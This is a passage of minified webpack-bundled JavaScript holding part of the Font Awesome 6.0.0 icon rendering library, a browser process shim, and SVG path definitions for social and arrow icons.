0===o?T:o,s=e.startCentered,r=void 0!==s&&s,l="";return l+=r&&C?"translate(".concat(t.x/ee-n/2,"em, ").concat(t.y/ee-a/2,"em) "):r?"translate(calc(-50% + ".concat(t.x/ee,"em), calc(-50% + ").concat(t.y/ee,"em)) "):"translate(".concat(t.x/ee,"em, ").concat(t.y/ee,"em) "),l+="scale(".concat(t.size/ee*(t.flipX?-1:1),", ").concat(t.size/ee*(t.flipY?-1:1),") "),l+="rotate(".concat(t.rotate,"deg) ")}({transform:a,startCentered:!0,width:i,height:n}),u["-webkit-transform"]=u.transform);var f=re(u);f.length>0&&(d.style=f);var h=[];return h.push({tag:"span",attributes:d,children:[t]}),s&&h.push({tag:"span",attributes:{class:"sr-only"},children:[s]}),h}var st=me.styles;function rt(e){var t=e[0],i=e[1],n=l(e.slice(4),1)[0];return{found:!0,width:t,height:i,icon:Array.isArray(n)?{tag:"g",attributes:{class:"".concat(J.familyPrefix,"-").concat(X.GROUP)},children:[{tag:"path",attributes:{class:"".concat(J.familyPrefix,"-").concat(X.SECONDARY),fill:"currentColor",d:n[0]}},{tag:"path",attributes:{class:"".concat(J.familyPrefix,"-").concat(X.PRIMARY),fill:"currentColor",d:n[1]}}]}:{tag:"path",attributes:{fill:"currentColor",d:n}}}}var lt={found:!1,width:512,height:512};function ct(e,t){var i=t;return"fa"===t&&null!==J.styleDefault&&(t=Re()),new Promise(function(n,a){Ge("missingIconAbstract");if("fa"===i){var s=He(e)||{};e=s.iconName||e,t=s.prefix||t}if(e&&t&&st[t]&&st[t][e])return n(rt(st[t][e]));!z&&J.showMissingIcons,n(o(o({},lt),{},{icon:J.showMissingIcons&&e&&Ge("missingIconAbstract")||{}}))})}var dt=function(){},ut=J.measurePerformance&&k&&k.mark&&k.measure?k:{mark:dt,measure:dt},ft=function(e){ut.mark("".concat('FA "6.0.0"'," ").concat(e," ends")),ut.measure("".concat('FA "6.0.0"'," ").concat(e),"".concat('FA "6.0.0"'," ").concat(e," begins"),"".concat('FA "6.0.0"'," ").concat(e," ends"))},ht={begin:function(e){return ut.mark("".concat('FA "6.0.0"'," ").concat(e," begins")),function(){return ft(e)}},end:ft},pt=function(){};function mt(e){return"string"==typeof(e.getAttribute?e.getAttribute(O):null)}function gt(e){return y.createElementNS("http://www.w3.org/2000/svg",e)}function vt(e){return y.createElement(e)}var bt={replace:function(e){var t=e[0];if(t.parentNode)if(e[1].forEach(function(e){t.parentNode.insertBefore(function e(t){var i=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).ceFn,n=void 0===i?"svg"===t.tag?gt:vt:i;if("string"==typeof t)return y.createTextNode(t);var o=n(t.tag);return Object.keys(t.attributes||[]).forEach(function(e){o.setAttribute(e,t.attributes[e])}),(t.children||[]).forEach(function(t){o.appendChild(e(t,{ceFn:n}))}),o}(e),t)}),null===t.getAttribute(O)&&J.keepOriginalSource){var i=y.createComment(function(e){var t=" ".concat(e.outerHTML," ");return t="".concat(t,"Font Awesome fontawesome.com ")}(t));t.parentNode.replaceChild(i,t)}else t.remove()},nest:function(e){var t=e[0],i=e[1];if(~ae(t).indexOf(J.replacementClass))return bt.replace(e);var n=new RegExp("".concat(J.familyPrefix,"-.*"));if(delete i[0].attributes.id,i[0].attributes.class){var o=i[0].attributes.class.split(" ").reduce(function(e,t){return t===J.replacementClass||t.match(n)?e.toSvg.push(t):e.toNode.push(t),e},{toNode:[],toSvg:[]});i[0].attributes.class=o.toSvg.join(" "),0===o.toNode.length?t.removeAttribute("class"):t.setAttribute("class",o.toNode.join(" "))}var a=i.map(function(e){return be(e)}).join("\n");t.setAttribute(O,""),t.innerHTML=a}};function wt(e){e()}function yt(e,t){var i="function"==typeof t?t:pt;if(0===e.length)i();else{var n=wt;J.mutateApproach===L&&(n=w.requestAnimationFrame||wt),n(function(){var t=!0===J.autoReplaceSvg?bt.replace:bt[J.autoReplaceSvg]||bt.replace,n=ht.begin("mutate");e.map(t),n(),i()})}}var _t=!1;function kt(){_t=!0}function xt(){_t=!1}var Ct=null;function Tt(e){if(_&&J.observeMutations){var t=e.treeCallback,i=void 0===t?pt:t,n=e.nodeCallback,o=void 0===n?pt:n,a=e.pseudoElementsCallback,s=void 0===a?pt:a,r=e.observeMutationsRoot,l=void 0===r?y:r;Ct=new _(function(e){if(!_t){var t=Re();oe(e).forEach(function(e){if("childList"===e.type&&e.addedNodes.length>0&&!mt(e.addedNodes[0])&&(J.searchPseudoElements&&s(e.target),i(e.target)),"attributes"===e.type&&e.target.parentNode&&J.searchPseudoElements&&s(e.target.parentNode),"attributes"===e.type&&mt(e.target)&&~Y.indexOf(e.attributeName))if("class"===e.attributeName&&function(e){var t=e.getAttribute?e.getAttribute(A):null,i=e.getAttribute?e.getAttribute(P):null;return t&&i}(e.target)){var n=Be(ae(e.target)),a=n.prefix,r=n.iconName;e.target.setAttribute(A,a||t),r&&e.target.setAttribute(P,r)}else(l=e.target)&&l.classList&&l.classList.contains&&l.classList.contains(J.replacementClass)&&o(e.target);var l})}}),x&&Ct.observe(l,{childList:!0,attributes:!0,characterData:!0,subtree:!0})}}function St(e){var t,i,n=e.getAttribute("data-prefix"),o=e.getAttribute("data-icon"),a=void 0!==e.innerText?e.innerText.trim():"",s=Be(ae(e));return s.prefix||(s.prefix=Re()),n&&o&&(s.prefix=n,s.iconName=o),s.iconName&&s.prefix?s:(s.prefix&&a.length>0&&(s.iconName=(t=s.prefix,i=e.innerText,(Ne[t]||{})[i]||$e(s.prefix,_e(e.innerText)))),s)}function Et(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{styleParser:!0},i=St(e),n=i.iconName,a=i.prefix,s=i.rest,r=function(e){var t=oe(e.attributes).reduce(function(e,t){return"class"!==e.name&&"style"!==e.name&&(e[t.name]=t.value),e},{}),i=e.getAttribute("title"),n=e.getAttribute("data-fa-title-id");return J.autoA11y&&(i?t["aria-labelledby"]="".concat(J.replacementClass,"-title-").concat(n||ne()):(t["aria-hidden"]="true",t.focusable="false")),t}(e),l=Qe("parseNodeAttributes",{},e),c=t.styleParser?function(e){var t=e.getAttribute("style"),i=[];return t&&(i=t.split(";").reduce(function(e,t){var i=t.split(":"),n=i[0],o=i.slice(1);return n&&o.length>0&&(e[n]=o.join(":").trim()),e},{})),i}(e):[];return o({iconName:n,title:e.getAttribute("title"),titleId:e.getAttribute("data-fa-title-id"),prefix:a,transform:te,mask:{iconName:null,prefix:null,rest:[]},maskId:null,symbol:!1,extra:{classes:s,styles:c,attributes:r}},l)}var Ot=me.styles;function Nt(e){var t="nest"===J.autoReplaceSvg?Et(e,{styleParser:!1}):Et(e);return~t.extra.classes.indexOf(W)?Ge("generateLayersText",e,t):Ge("generateSvgReplacementMutation",e,t)}function It(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if(!x)return Promise.resolve();var i=y.documentElement.classList,n=function(e){return i.add("".concat(D,"-").concat(e))},o=function(e){return i.remove("".concat(D,"-").concat(e))},a=J.autoFetchSvg?Object.keys($):Object.keys(Ot),s=[".".concat(W,":not([").concat(O,"])")].concat(a.map(function(e){return".".concat(e,":not([").concat(O,"])")})).join(", ");if(0===s.length)return Promise.resolve();var r=[];try{r=oe(e.querySelectorAll(s))}catch(e){}if(!(r.length>0))return Promise.resolve();n("pending"),o("complete");var l=ht.begin("onTree"),c=r.reduce(function(e,t){try{var i=Nt(t);i&&e.push(i)}catch(e){z||e.name}return e},[]);return new Promise(function(e,i){Promise.all(c).then(function(i){yt(i,function(){n("active"),n("complete"),o("pending"),"function"==typeof t&&t(),l(),e()})}).catch(function(e){l(),i(e)})})}function At(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;Nt(e).then(function(e){e&&yt([e],t)})}var Pt=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=t.transform,n=void 0===i?te:i,a=t.symbol,s=void 0!==a&&a,r=t.mask,l=void 0===r?null:r,c=t.maskId,d=void 0===c?null:c,u=t.title,f=void 0===u?null:u,h=t.titleId,p=void 0===h?null:h,m=t.classes,g=void 0===m?[]:m,v=t.attributes,b=void 0===v?{}:v,w=t.styles,y=void 0===w?{}:w;if(e){var _=e.prefix,k=e.iconName,x=e.icon;return nt(o({type:"icon"},e),function(){return Ke("beforeDOMElementCreation",{iconDefinition:e,params:t}),J.autoA11y&&(f?b["aria-labelledby"]="".concat(J.replacementClass,"-title-").concat(p||ne()):(b["aria-hidden"]="true",b.focusable="false")),ot({icons:{main:rt(x),mask:l?rt(l.icon):{found:!1,width:null,height:null,icon:{}}},prefix:_,iconName:k,transform:o(o({},te),n),symbol:s,title:f,maskId:d,titleId:p,extra:{attributes:b,styles:y,classes:g}})})}},Dt={mixout:function(){return{icon:(e=Pt,function(t){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=(t||{}).icon?t:Je(t||{}),a=i.mask;return a&&(a=(a||{}).icon?a:Je(a||{})),e(n,o(o({},i),{},{mask:a}))})};var e},hooks:function(){return{mutationObserverCallbacks:function(e){return e.treeCallback=It,e.nodeCallback=At,e}}},provides:function(e){e.i2svg=function(e){var t=e.node,i=void 0===t?y:t,n=e.callback;return It(i,void 0===n?function(){}:n)},e.generateSvgReplacementMutation=function(e,t){var i=t.iconName,n=t.title,o=t.titleId,a=t.prefix,s=t.transform,r=t.symbol,c=t.mask,d=t.maskId,u=t.extra;return new Promise(function(t,f){Promise.all([ct(i,a),c.iconName?ct(c.iconName,c.prefix):Promise.resolve({found:!1,width:512,height:512,icon:{}})]).then(function(c){var f=l(c,2),h=f[0],p=f[1];t([e,ot({icons:{main:h,mask:p},prefix:a,iconName:i,transform:s,symbol:r,maskId:d,title:n,titleId:o,extra:u,watchable:!0})])}).catch(f)})},e.generateAbstractIcon=function(e){var t,i=e.children,n=e.attributes,o=e.main,a=e.transform,s=re(e.styles);return s.length>0&&(n.style=s),le(a)&&(t=Ge("generateAbstractTransformGrouping",{main:o,transform:a,containerWidth:o.width,iconWidth:o.width})),i.push(t||o.icon),{children:i,attributes:n}}}},Lt={mixout:function(){return{layer:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=t.classes,n=void 0===i?[]:i;return nt({type:"layer"},function(){Ke("beforeDOMElementCreation",{assembler:e,params:t});var i=[];return e(function(e){Array.isArray(e)?e.map(function(e){i=i.concat(e.abstract)}):i=i.concat(e.abstract)}),[{tag:"span",attributes:{class:["".concat(J.familyPrefix,"-layers")].concat(c(n)).join(" ")},children:i}]})}}}},Mt={mixout:function(){return{counter:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=t.title,n=void 0===i?null:i,a=t.classes,s=void 0===a?[]:a,r=t.attributes,l=void 0===r?{}:r,d=t.styles,u=void 0===d?{}:d;return nt({type:"counter",content:e},function(){return Ke("beforeDOMElementCreation",{content:e,params:t}),function(e){var t=e.content,i=e.title,n=e.extra,a=o(o(o({},n.attributes),i?{title:i}:{}),{},{class:n.classes.join(" ")}),s=re(n.styles);s.length>0&&(a.style=s);var r=[];return r.push({tag:"span",attributes:a,children:[t]}),i&&r.push({tag:"span",attributes:{class:"sr-only"},children:[i]}),r}({content:e.toString(),title:n,extra:{attributes:l,styles:u,classes:["".concat(J.familyPrefix,"-layers-counter")].concat(c(s))}})})}}}},zt={mixout:function(){return{text:function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=t.transform,n=void 0===i?te:i,a=t.title,s=void 0===a?null:a,r=t.classes,l=void 0===r?[]:r,d=t.attributes,u=void 0===d?{}:d,f=t.styles,h=void 0===f?{}:f;return nt({type:"text",content:e},function(){return Ke("beforeDOMElementCreation",{content:e,params:t}),at({content:e,transform:o(o({},te),n),title:s,extra:{attributes:u,styles:h,classes:["".concat(J.familyPrefix,"-layers-text")].concat(c(l))}})})}}},provides:function(e){e.generateLayersText=function(e,t){var i=t.title,n=t.transform,o=t.extra,a=null,s=null;if(C){var r=parseInt(getComputedStyle(e).fontSize,10),l=e.getBoundingClientRect();a=l.width/r,s=l.height/r}return J.autoA11y&&!i&&(o.attributes["aria-hidden"]="true"),Promise.resolve([e,at({content:e.innerHTML,width:a,height:s,transform:n,title:i,extra:o,watchable:!0})])}}},$t=new RegExp('"',"ug"),jt=[1105920,1112319];function Ht(e,t){var i="".concat(I).concat(t.replace(":","-"));return new Promise(function(n,a){if(null!==e.getAttribute(i))return n();var s,r,l,c=oe(e.children).filter(function(e){return e.getAttribute(N)===t})[0],d=w.getComputedStyle(e,t),u=d.getPropertyValue("font-family").match(B),f=d.getPropertyValue("font-weight"),h=d.getPropertyValue("content");if(c&&!u)return e.removeChild(c),n();if(u&&"none"!==h&&""!==h){var p=d.getPropertyValue("content"),m=~["Solid","Regular","Light","Thin","Duotone","Brands","Kit"].indexOf(u[2])?j[u[2].toLowerCase()]:U[f],g=function(e){var t,i,n,o,a,s=e.replace($t,""),r=(i=0,o=(t=s).length,(a=t.charCodeAt(i))>=55296&&a<=56319&&o>i+1&&(n=t.charCodeAt(i+1))>=56320&&n<=57343?1024*(a-55296)+n-56320+65536:a),l=r>=jt[0]&&r<=jt[1],c=2===s.length&&s[0]===s[1];return{value:_e(c?s[0]:s),isSecondary:l||c}}(p),v=g.value,b=g.isSecondary,_=u[0].startsWith("FontAwesome"),k=$e(m,v),x=k;if(_){var C=(r=Ae[s=v],l=$e("fas",s),r||(l?{prefix:"fas",iconName:l}:null)||{prefix:null,iconName:null});C.iconName&&C.prefix&&(k=C.iconName,m=C.prefix)}if(!k||b||c&&c.getAttribute(A)===m&&c.getAttribute(P)===x)n();else{e.setAttribute(i,x),c&&e.removeChild(c);var T={iconName:null,title:null,titleId:null,prefix:null,transform:te,symbol:!1,mask:{iconName:null,prefix:null,rest:[]},maskId:null,extra:{classes:[],styles:{},attributes:{}}},S=T.extra;S.attributes[N]=t,ct(k,m).then(function(a){var s=ot(o(o({},T),{},{icons:{main:a,mask:Fe()},prefix:m,iconName:x,extra:S,watchable:!0})),r=y.createElement("svg");"::before"===t?e.insertBefore(r,e.firstChild):e.appendChild(r),r.outerHTML=s.map(function(e){return be(e)}).join("\n"),e.removeAttribute(i),n()}).catch(a)}}else n()})}function Rt(e){return Promise.all([Ht(e,"::before"),Ht(e,"::after")])}function Ft(e){return!(e.parentNode===document.head||~M.indexOf(e.tagName.toUpperCase())||e.getAttribute(N)||e.parentNode&&"svg"===e.parentNode.tagName)}function Wt(e){if(x)return new Promise(function(t,i){var n=oe(e.querySelectorAll("*")).filter(Ft).map(Rt),o=ht.begin("searchPseudoElements");kt(),Promise.all(n).then(function(){o(),xt(),t()}).catch(function(){o(),xt(),i()})})}var Bt=!1,Ut=function(e){return e.toLowerCase().split(" ").reduce(function(e,t){var i=t.toLowerCase().split("-"),n=i[0],o=i.slice(1).join("-");if(n&&"h"===o)return e.flipX=!0,e;if(n&&"v"===o)return e.flipY=!0,e;if(o=parseFloat(o),isNaN(o))return e;switch(n){case"grow":e.size=e.size+o;break;case"shrink":e.size=e.size-o;break;case"left":e.x=e.x-o;break;case"right":e.x=e.x+o;break;case"up":e.y=e.y-o;break;case"down":e.y=e.y+o;break;case"rotate":e.rotate=e.rotate+o}return e},{size:16,x:0,y:0,flipX:!1,flipY:!1,rotate:0})},qt={x:0,y:0,width:"100%",height:"100%"};function Vt(e){var t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];return e.attributes&&(e.attributes.fill||t)&&(e.attributes.fill="black"),e}!function(e,t){var i=t.mixoutsTo;qe=e,Ve={},Object.keys(Ye).forEach(function(e){-1===Xe.indexOf(e)&&delete Ye[e]}),qe.forEach(function(e){var t=e.mixout?e.mixout():{};if(Object.keys(t).forEach(function(e){"function"==typeof t[e]&&(i[e]=t[e]),"object"===a(t[e])&&Object.keys(t[e]).forEach(function(n){i[e]||(i[e]={}),i[e][n]=t[e][n]})}),e.hooks){var n=e.hooks();Object.keys(n).forEach(function(e){Ve[e]||(Ve[e]=[]),Ve[e].push(n[e])})}e.provides&&e.provides(Ye)})}([he,Dt,Lt,Mt,zt,{hooks:function(){return{mutationObserverCallbacks:function(e){return e.pseudoElementsCallback=Wt,e}}},provides:function(e){e.pseudoElements2svg=function(e){var t=e.node,i=void 0===t?y:t;J.searchPseudoElements&&Wt(i)}}},{mixout:function(){return{dom:{unwatch:function(){kt(),Bt=!0}}}},hooks:function(){return{bootstrap:function(){Tt(Qe("mutationObserverCallbacks",{}))},noAuto:function(){Ct&&Ct.disconnect()},watch:function(e){var t=e.observeMutationsRoot;Bt?xt():Tt(Qe("mutationObserverCallbacks",{observeMutationsRoot:t}))}}}},{mixout:function(){return{parse:{transform:function(e){return Ut(e)}}}},hooks:function(){return{parseNodeAttributes:function(e,t){var i=t.getAttribute("data-fa-transform");return i&&(e.transform=Ut(i)),e}}},provides:function(e){e.generateAbstractTransformGrouping=function(e){var t=e.main,i=e.transform,n=e.containerWidth,a=e.iconWidth,s={transform:"translate(".concat(n/2," 256)")},r="translate(".concat(32*i.x,", ").concat(32*i.y,") "),l="scale(".concat(i.size/16*(i.flipX?-1:1),", ").concat(i.size/16*(i.flipY?-1:1),") "),c="rotate(".concat(i.rotate," 0 0)"),d={outer:s,inner:{transform:"".concat(r," ").concat(l," ").concat(c)},path:{transform:"translate(".concat(a/2*-1," -256)")}};return{tag:"g",attributes:o({},d.outer),children:[{tag:"g",attributes:o({},d.inner),children:[{tag:t.icon.tag,children:t.icon.children,attributes:o(o({},t.icon.attributes),d.path)}]}]}}}},{hooks:function(){return{parseNodeAttributes:function(e,t){var i=t.getAttribute("data-fa-mask"),n=i?Be(i.split(" ").map(function(e){return e.trim()})):Fe();return n.prefix||(n.prefix=Re()),e.mask=n,e.maskId=t.getAttribute("data-fa-mask-id"),e}}},provides:function(e){e.generateAbstractMask=function(e){var t,i=e.children,n=e.attributes,a=e.main,s=e.mask,r=e.maskId,l=e.transform,c=a.width,d=a.icon,u=s.width,f=s.icon,h=function(e){var t=e.transform,i=e.containerWidth,n=e.iconWidth,o={transform:"translate(".concat(i/2," 256)")},a="translate(".concat(32*t.x,", ").concat(32*t.y,") "),s="scale(".concat(t.size/16*(t.flipX?-1:1),", ").concat(t.size/16*(t.flipY?-1:1),") "),r="rotate(".concat(t.rotate," 0 0)");return{outer:o,inner:{transform:"".concat(a," ").concat(s," ").concat(r)},path:{transform:"translate(".concat(n/2*-1," -256)")}}}({transform:l,containerWidth:u,iconWidth:c}),p={tag:"rect",attributes:o(o({},qt),{},{fill:"white"})},m=d.children?{children:d.children.map(Vt)}:{},g={tag:"g",attributes:o({},h.inner),children:[Vt(o({tag:d.tag,attributes:o(o({},d.attributes),h.path)},m))]},v={tag:"g",attributes:o({},h.outer),children:[g]},b="mask-".concat(r||ne()),w="clip-".concat(r||ne()),y={tag:"mask",attributes:o(o({},qt),{},{id:b,maskUnits:"userSpaceOnUse",maskContentUnits:"userSpaceOnUse"}),children:[p,v]},_={tag:"defs",children:[{tag:"clipPath",attributes:{id:w},children:(t=f,"g"===t.tag?t.children:[t])},y]};return i.push(_,{tag:"rect",attributes:o({fill:"currentColor","clip-path":"url(#".concat(w,")"),mask:"url(#".concat(b,")")},qt)}),{children:i,attributes:n}}}},{provides:function(e){var t=!1;w.matchMedia&&(t=w.matchMedia("(prefers-reduced-motion: reduce)").matches),e.missingIconAbstract=function(){var e=[],i={fill:"currentColor"},n={attributeType:"XML",repeatCount:"indefinite",dur:"2s"};e.push({tag:"path",attributes:o(o({},i),{},{d:"M156.5,447.7l-12.6,29.5c-18.7-9.5-35.9-21.2-51.5-34.9l22.7-22.7C127.6,430.5,141.5,440,156.5,447.7z M40.6,272H8.5 c1.4,21.2,5.4,41.7,11.7,61.1L50,321.2C45.1,305.5,41.8,289,40.6,272z M40.6,240c1.4-18.8,5.2-37,11.1-54.1l-29.5-12.6 C14.7,194.3,10,216.7,8.5,240H40.6z M64.3,156.5c7.8-14.9,17.2-28.8,28.1-41.5L69.7,92.3c-13.7,15.6-25.5,32.8-34.9,51.5 L64.3,156.5z M397,419.6c-13.9,12-29.4,22.3-46.1,30.4l11.9,29.8c20.7-9.9,39.8-22.6,56.9-37.6L397,419.6z M115,92.4 c13.9-12,29.4-22.3,46.1-30.4l-11.9-29.8c-20.7,9.9-39.8,22.6-56.8,37.6L115,92.4z M447.7,355.5c-7.8,14.9-17.2,28.8-28.1,41.5 l22.7,22.7c13.7-15.6,25.5-32.9,34.9-51.5L447.7,355.5z M471.4,272c-1.4,18.8-5.2,37-11.1,54.1l29.5,12.6 c7.5-21.1,12.2-43.5,13.6-66.8H471.4z M321.2,462c-15.7,5-32.2,8.2-49.2,9.4v32.1c21.2-1.4,41.7-5.4,61.1-11.7L321.2,462z M240,471.4c-18.8-1.4-37-5.2-54.1-11.1l-12.6,29.5c21.1,7.5,43.5,12.2,66.8,13.6V471.4z M462,190.8c5,15.7,8.2,32.2,9.4,49.2h32.1 c-1.4-21.2-5.4-41.7-11.7-61.1L462,190.8z M92.4,397c-12-13.9-22.3-29.4-30.4-46.1l-29.8,11.9c9.9,20.7,22.6,39.8,37.6,56.9 L92.4,397z M272,40.6c18.8,1.4,36.9,5.2,54.1,11.1l12.6-29.5C317.7,14.7,295.3,10,272,8.5V40.6z M190.8,50 c15.7-5,32.2-8.2,49.2-9.4V8.5c-21.2,1.4-41.7,5.4-61.1,11.7L190.8,50z M442.3,92.3L419.6,115c12,13.9,22.3,29.4,30.5,46.1 l29.8-11.9C470,128.5,457.3,109.4,442.3,92.3z M397,92.4l22.7-22.7c-15.6-13.7-32.8-25.5-51.5-34.9l-12.6,29.5 C370.4,72.1,384.4,81.5,397,92.4z"})});var a=o(o({},n),{},{attributeName:"opacity"}),s={tag:"circle",attributes:o(o({},i),{},{cx:"256",cy:"364",r:"28"}),children:[]};return t||s.children.push({tag:"animate",attributes:o(o({},n),{},{attributeName:"r",values:"28;14;28;28;14;28;"})},{tag:"animate",attributes:o(o({},a),{},{values:"1;0;1;1;0;1;"})}),e.push(s),e.push({tag:"path",attributes:o(o({},i),{},{opacity:"1",d:"M263.7,312h-16c-6.6,0-12-5.4-12-12c0-71,77.4-63.9,77.4-107.8c0-20-17.8-40.2-57.4-40.2c-29.1,0-44.3,9.6-59.2,28.7 c-3.9,5-11.1,6-16.2,2.4l-13.1-9.2c-5.6-3.9-6.9-11.8-2.6-17.2c21.2-27.2,46.4-44.7,91.2-44.7c52.3,0,97.4,29.8,97.4,80.2 c0,67.6-77.4,63.5-77.4,107.8C275.7,306.6,270.3,312,263.7,312z"}),children:t?[]:[{tag:"animate",attributes:o(o({},a),{},{values:"1;0;0;0;0;1;"})}]}),t||e.push({tag:"path",attributes:o(o({},i),{},{opacity:"0",d:"M232.5,134.5l7,168c0.3,6.4,5.6,11.5,12,11.5h9c6.4,0,11.7-5.1,12-11.5l7-168c0.3-6.8-5.2-12.5-12-12.5h-23 C237.7,122,232.2,127.7,232.5,134.5z"}),children:[{tag:"animate",attributes:o(o({},a),{},{values:"0;0;1;1;0;0;"})}]}),{tag:"g",attributes:{class:"missing"},children:e}}}},{hooks:function(){return{parseNodeAttributes:function(e,t){var i=t.getAttribute("data-fa-symbol"),n=null!==i&&(""===i||i);return e.symbol=n,e}}}}],{mixoutsTo:tt});var Yt=tt.library,Xt=tt.dom}).call(t,i(11))},function(e,t){var i,n,o=e.exports={};function a(){throw new Error("setTimeout has not been defined")}function s(){throw new Error("clearTimeout has not been defined")}function r(e){if(i===setTimeout)return setTimeout(e,0);if((i===a||!i)&&setTimeout)return i=setTimeout,setTimeout(e,0);try{return i(e,0)}catch(t){try{return i.call(null,e,0)}catch(t){return i.call(this,e,0)}}}!function(){try{i="function"==typeof setTimeout?setTimeout:a}catch(e){i=a}try{n="function"==typeof clearTimeout?clearTimeout:s}catch(e){n=s}}();var l,c=[],d=!1,u=-1;function f(){d&&l&&(d=!1,l.length?c=l.concat(c):u=-1,c.length&&h())}function h(){if(!d){var e=r(f);d=!0;for(var t=c.length;t;){for(l=c,c=[];++u<t;)l&&l[u].run();u=-1,t=c.length}l=null,d=!1,function(e){if(n===clearTimeout)return clearTimeout(e);if((n===s||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(e);try{n(e)}catch(t){try{return n.call(null,e)}catch(t){return n.call(this,e)}}}(e)}}function p(e,t){this.fun=e,this.array=t}function m(){}o.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var i=1;i<arguments.length;i++)t[i-1]=arguments[i];c.push(new p(e,t)),1!==c.length||d||r(h)},p.prototype.run=function(){this.fun.apply(null,this.array)},o.title="browser",o.browser=!0,o.env={},o.argv=[],o.version="",o.versions={},o.on=m,o.addListener=m,o.once=m,o.off=m,o.removeListener=m,o.removeAllListeners=m,o.emit=m,o.prependListener=m,o.prependOnceListener=m,o.listeners=function(e){return[]},o.binding=function(e){throw new Error("process.binding is not supported")},o.cwd=function(){return"/"},o.chdir=function(e){throw new Error("process.chdir is not supported")},o.umask=function(){return 0}},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[],o="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z";t.definition={prefix:"fab",iconName:"linkedin",icon:[448,512,n,"f08c",o]},t.faLinkedin=t.definition,t.prefix="fab",t.iconName="linkedin",t.width=448,t.height=512,t.ligatures=n,t.unicode="f08c",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[],o="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z";t.definition={prefix:"fab",iconName:"twitter",icon:[512,512,n,"f099",o]},t.faTwitter=t.definition,t.prefix="fab",t.iconName="twitter",t.width=512,t.height=512,t.ligatures=n,t.unicode="f099",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[9002],o="M305 239c9.4 9.4 9.4 24.6 0 33.9L113 465c-9.4 9.4-24.6 9.4-33.9 0s-9.4-24.6 0-33.9l175-175L79 81c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0L305 239z";t.definition={prefix:"far",iconName:"chevron-right",icon:[320,512,n,"f054",o]},t.faChevronRight=t.definition,t.prefix="far",t.iconName="chevron-right",t.width=320,t.height=512,t.ligatures=n,t.unicode="f054",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[],o="M239 401c9.4 9.4 24.6 9.4 33.9 0L465 209c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0l-175 175L81 175c-9.4-9.4-24.6-9.4-33.9 0s-9.4 24.6 0 33.9L239 401z";t.definition={prefix:"far",iconName:"chevron-down",icon:[512,512,n,"f078",o]},t.faChevronDown=t.definition,t.prefix="far",t.iconName="chevron-down",t.width=512,t.height=512,t.ligatures=n,t.unicode="f078",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(17);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faArrowAltCircleLeft=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[61840,"arrow-alt-circle-left"],o="M48 256a208 208 0 1 1 416 0A208 208 0 1 1 48 256zm464 0A256 256 0 1 0 0 256a256 256 0 1 0 512 0zM217.4 376.9c4.2 4.5 10.1 7.1 16.3 7.1c12.3 0 22.3-10 22.3-22.3l0-57.7 96 0c17.7 0 32-14.3 32-32l0-32c0-17.7-14.3-32-32-32l-96 0 0-57.7c0-12.3-10-22.3-22.3-22.3c-6.2 0-12.1 2.6-16.3 7.1L117.5 242.2c-3.5 3.8-5.5 8.7-5.5 13.8s2 10.1 5.5 13.8l99.9 107.1z";t.definition={prefix:"far",iconName:"circle-left",icon:[512,512,n,"f359",o]},t.faCircleLeft=t.definition,t.prefix="far",t.iconName="circle-left",t.width=512,t.height=512,t.ligatures=n,t.unicode="f359",t.svgPathData=o,t.aliases=n},function(e,t,i){"use 